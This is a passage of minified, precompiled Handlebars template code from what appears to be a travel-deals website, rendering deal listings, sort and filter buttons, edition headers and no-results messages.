data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            